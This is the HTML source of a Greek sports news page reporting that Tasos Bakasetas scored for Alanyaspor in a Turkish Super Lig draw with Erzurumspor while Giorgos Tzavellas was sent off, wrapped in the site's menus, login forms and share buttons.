	<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-167"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/">ΔΙΕΘΝΗ</a></li>
	<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/">ΣΟΥΠΕΡ ΛΙΓΚ</a></li>
</ul>
</li>
<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-175"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΜΠΑΣΚΕΤ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/basket-league/">BASKET LEAGUE</a></li>
	<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b11-%ce%b5%cf%83%ce%ba%ce%b1%ce%b8/">Α1 ΕΣΚΑΘ</a></li>
	<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7-%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΔΙΕΘΝΗ ΜΠΑΣΚΕΤ</a></li>
</ul>
</li>
<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-169"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/">ΑΛΛΑ ΣΠΟΡ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%ce%b2%ce%bf%ce%bb%ce%bb%ce%b5%cf%8a/">ΒΟΛΛΕΪ</a></li>
	<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%83%cf%84%ce%b9%ce%b2%ce%bf%cf%83/">ΣΤΙΒΟΣ</a></li>
	<li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%84%ce%b5%ce%bd%ce%b9%cf%83/">ΤΕΝΙΣ</a></li>
	<li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%87%ce%b1%ce%bd%cf%84-%ce%bc%cf%80%ce%bf%ce%bb/">ΧΑΝΤ ΜΠΟΛ</a></li>
</ul>
</li>
<li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">ΔΙΑΦΟΡΑ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>το όνομα χρήστη σας</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ΣΥΝΔΕΣΗ">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Ξεχάσατε τον κωδικό σας;</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Ανακτήστε τον κωδικό σας</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>το email σας</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Στείλε τον κωδικό μου">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.sportskalampaka.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 4
-->


<div class="td-header-wrap td-header-style-4 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Καλωσήρθατε! Συνδεθείτε στον λογαριασμό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>το όνομα χρήστη σας</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Ανακτήστε τον κωδικό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>το email σας</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Ένας κωδικός πρόσβασης θα σταλθεί με e-mail σε εσάς.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap ">
            <div class="td-header-container td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_696b7aa8d4b3f_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_696b7aa8d4b3f_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_696b7aa8d4b3f_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="https://www.sportskalampaka.gr/index.php" target="_self"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-1.jpg"/></a></div></div>
</div>                </div>
            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.sportskalampaka.gr/">
			<img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png" alt=""/>
		</a>
				<a class="td-header-logo td-sticky-header" href="https://www.sportskalampaka.gr/">
				<img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png" alt=""/>
				<span class="td-visual-hidden">sportskalampaka</span>
			</a>
		    </div>
    <div class="menu-neo_menou-container"><ul id="menu-neo_menou-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-179"><a href="https://www.sportskalampaka.gr">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-162"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-165"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΘΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-163"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Α&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-164"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b2-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Β&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-166"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-167"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/">ΔΙΕΘΝΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-168"><a href="https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/">ΣΟΥΠΕΡ ΛΙΓΚ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-175"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΜΠΑΣΚΕΤ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-176"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/basket-league/">BASKET LEAGUE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-177"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b11-%ce%b5%cf%83%ce%ba%ce%b1%ce%b8/">Α1 ΕΣΚΑΘ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-178"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7-%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΔΙΕΘΝΗ ΜΠΑΣΚΕΤ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-169"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/">ΑΛΛΑ ΣΠΟΡ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%ce%b2%ce%bf%ce%bb%ce%bb%ce%b5%cf%8a/">ΒΟΛΛΕΪ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-171"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%83%cf%84%ce%b9%ce%b2%ce%bf%cf%83/">ΣΤΙΒΟΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-172"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%84%ce%b5%ce%bd%ce%b9%cf%83/">ΤΕΝΙΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-173"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%87%ce%b1%ce%bd%cf%84-%ce%bc%cf%80%ce%bf%ce%bb/">ΧΑΝΤ ΜΠΟΛ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-174"><a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">ΔΙΑΦΟΡΑ</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.sportskalampaka.gr/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Αναζήτηση" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.sportskalampaka.gr/">Αρχική</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Προβολή ΠΟΔΟΣΦΑΙΡΟ" class="entry-crumb" href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Προβολή ΔΙΕΘΝΗ" class="entry-crumb" href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/">ΔΙΕΘΝΗ</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Γκολ για τον Μπακασέτα, αποβολή για τον Τζαβέλλα</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-17124" class="post-17124 post type-post status-publish format-standard has-post-thumbnail category-26" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ</a></li><li class="entry-category"><a  href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/">ΔΙΕΘΝΗ</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Γκολ για τον Μπακασέτα, αποβολή για τον Τζαβέλλα</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Από</div> <a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-22T00:01:11+00:00" >22/01/2021</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.sportskalampaka.gr/%ce%b3%ce%ba%ce%bf%ce%bb-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf%ce%bd-%ce%bc%cf%80%ce%b1%ce%ba%ce%b1%cf%83%ce%ad%cf%84%ce%b1-%ce%b1%cf%80%ce%bf%ce%b2%ce%bf%ce%bb%ce%ae-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf%ce%bd/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-17124">42</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25b3%25ce%25ba%25ce%25bf%25ce%25bb-%25ce%25b3%25ce%25b9%25ce%25b1-%25cf%2584%25ce%25bf%25ce%25bd-%25ce%25bc%25cf%2580%25ce%25b1%25ce%25ba%25ce%25b1%25cf%2583%25ce%25ad%25cf%2584%25ce%25b1-%25ce%25b1%25cf%2580%25ce%25bf%25ce%25b2%25ce%25bf%25ce%25bb%25ce%25ae-%25ce%25b3%25ce%25b9%25ce%25b1-%25cf%2584%25ce%25bf%25ce%25bd%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%93%CE%BA%CE%BF%CE%BB+%CE%B3%CE%B9%CE%B1+%CF%84%CE%BF%CE%BD+%CE%9C%CF%80%CE%B1%CE%BA%CE%B1%CF%83%CE%AD%CF%84%CE%B1%2C+%CE%B1%CF%80%CE%BF%CE%B2%CE%BF%CE%BB%CE%AE+%CE%B3%CE%B9%CE%B1+%CF%84%CE%BF%CE%BD+%CE%A4%CE%B6%CE%B1%CE%B2%CE%AD%CE%BB%CE%BB%CE%B1&url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25b3%25ce%25ba%25ce%25bf%25ce%25bb-%25ce%25b3%25ce%25b9%25ce%25b1-%25cf%2584%25ce%25bf%25ce%25bd-%25ce%25bc%25cf%2580%25ce%25b1%25ce%25ba%25ce%25b1%25cf%2583%25ce%25ad%25cf%2584%25ce%25b1-%25ce%25b1%25cf%2580%25ce%25bf%25ce%25b2%25ce%25bf%25ce%25bb%25ce%25ae-%25ce%25b3%25ce%25b9%25ce%25b1-%25cf%2584%25ce%25bf%25ce%25bd%2F&via=sportskalampaka">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.sportskalampaka.gr/wp-content/uploads/2021/01/w18-230829Ea0GrgcXgAcJbQ.jpg" data-caption=""><img width="696" height="392" class="entry-thumb td-modal-image" src="https://www.sportskalampaka.gr/wp-content/uploads/2021/01/w18-230829Ea0GrgcXgAcJbQ-696x392.jpg" srcset="https://www.sportskalampaka.gr/wp-content/uploads/2021/01/w18-230829Ea0GrgcXgAcJbQ-696x392.jpg 696w, https://www.sportskalampaka.gr/wp-content/uploads/2021/01/w18-230829Ea0GrgcXgAcJbQ-300x169.jpg 300w, https://www.sportskalampaka.gr/wp-content/uploads/2021/01/w18-230829Ea0GrgcXgAcJbQ.jpg 720w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="w18-230829Ea0GrgcXgAcJbQ"/></a></div>
            <!-- content --><p>Η Αλάνιασπορ έχει χάσει έδαφος το τελευταίο διάστημα έχοντας ασταθή πορεία και άσχημα αποτελέσματα. Το μεσημέρι της Πέμπτης (21/1) φιλοξενήθηκε στο Καζίμ Καραμπεκίρ από την Ερζουρούμ για την 20ή αγωνιστική της<a href="https://www.sport24.gr/tourkia" target="_self" rel="Follow noopener"> Super Lig</a>, φλέρταρε με μία ακόμη ήττα, αλλά έσωσε το βαθμό με ελληνικό γκολ.</p>
<p>Οι γηπεδούχοι άνοιξαν το σκορ με τον Εχμάρ Μπασάν, αλλά η Αλάνιασπορ έφυγε από την ανατολική Τουρκία με το βαθμό.</p>
<p>Ο Τάσος Μπακασέτας πήρε την μπάλα στο 58ο λεπτό από τον Άνταμ Μπαρέιρο και έστειλε την μπάλα στα δίχτυα της εστίας που υπερασπίστηκε ο Γιάκουμπ Σούμσκι.</p>
<p>Αυτό ήταν το έκτο γκολ του Τάσου Μπακασέτα στην τρέχουσα σεζόν της πρώτης κατηγορίας του τουρκικού πρωταθλήματος, ενώ έχει δώσει και δύο ασίστ.</p>
<p>Η ομάδα από την Αλάνια τελείωσε το ματς με δέκα παίκτες. Ο έτερος Έλληνας της ενδεκάδας (ο τρίτος, Μανώλης Σιώπης, ήταν εκτός αποστολής), Γιώργος Τζαβέλλας, αποβλήθηκε στο 90ό λεπτό.</p>
<p><img fetchpriority="high" decoding="async" class="alignnone wp-image-17125 size-full" src="https://www.sportskalampaka.gr/wp-content/uploads/2021/01/w18-230829Ea0GrgcXgAcJbQ.jpg" alt="" width="720" height="405" srcset="https://www.sportskalampaka.gr/wp-content/uploads/2021/01/w18-230829Ea0GrgcXgAcJbQ.jpg 720w, https://www.sportskalampaka.gr/wp-content/uploads/2021/01/w18-230829Ea0GrgcXgAcJbQ-300x169.jpg 300w, https://www.sportskalampaka.gr/wp-content/uploads/2021/01/w18-230829Ea0GrgcXgAcJbQ-696x392.jpg 696w" sizes="(max-width: 720px) 100vw, 720px" /></p>
<div class="td-a-rec td-a-rec-id-content_bottom  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_2_696b7aa8d63a1_rand td_block_template_1">
<style>
/* custom css */
.td_uid_2_696b7aa8d63a1_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_696b7aa8d63a1_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="#" target="_blank"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/newspaper-rec728.jpg"/></a></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25b3%25ce%25ba%25ce%25bf%25ce%25bb-%25ce%25b3%25ce%25b9%25ce%25b1-%25cf%2584%25ce%25bf%25ce%25bd-%25ce%25bc%25cf%2580%25ce%25b1%25ce%25ba%25ce%25b1%25cf%2583%25ce%25ad%25cf%2584%25ce%25b1-%25ce%25b1%25cf%2580%25ce%25bf%25ce%25b2%25ce%25bf%25ce%25bb%25ce%25ae-%25ce%25b3%25ce%25b9%25ce%25b1-%25cf%2584%25ce%25bf%25ce%25bd%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%93%CE%BA%CE%BF%CE%BB+%CE%B3%CE%B9%CE%B1+%CF%84%CE%BF%CE%BD+%CE%9C%CF%80%CE%B1%CE%BA%CE%B1%CF%83%CE%AD%CF%84%CE%B1%2C+%CE%B1%CF%80%CE%BF%CE%B2%CE%BF%CE%BB%CE%AE+%CE%B3%CE%B9%CE%B1+%CF%84%CE%BF%CE%BD+%CE%A4%CE%B6%CE%B1%CE%B2%CE%AD%CE%BB%CE%BB%CE%B1&url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25b3%25ce%25ba%25ce%25bf%25ce%25bb-%25ce%25b3%25ce%25b9%25ce%25b1-%25cf%2584%25ce%25bf%25ce%25bd-%25ce%25bc%25cf%2580%25ce%25b1%25ce%25ba%25ce%25b1%25cf%2583%25ce%25ad%25cf%2584%25ce%25b1-%25ce%25b1%25cf%2580%25ce%25bf%25ce%25b2%25ce%25bf%25ce%25bb%25ce%25ae-%25ce%25b3%25ce%25b9%25ce%25b1-%25cf%2584%25ce%25bf%25ce%25bd%2F&via=sportskalampaka">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
